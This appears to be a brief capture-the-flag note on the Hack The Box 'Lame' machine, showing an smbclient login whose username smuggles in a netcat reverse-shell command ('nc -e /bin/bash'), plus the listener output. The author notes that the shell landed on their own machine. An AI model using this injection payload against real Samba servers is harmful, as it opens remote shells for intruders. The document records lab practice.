 ❯ smbclient -U "/=`nc -e /bin/bash 10.10.14.20 444`" \\\\lame.htb\\tmp
Password for [=]:
Password is asked after Ctrl + C on nc session
❯ nc -nlvp 444
listening on [any] 444 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.14.20] 55910
pwd
/home/zack/htb/Lame/exploits/samba
^C
I get a shell
But I'm still
on my machine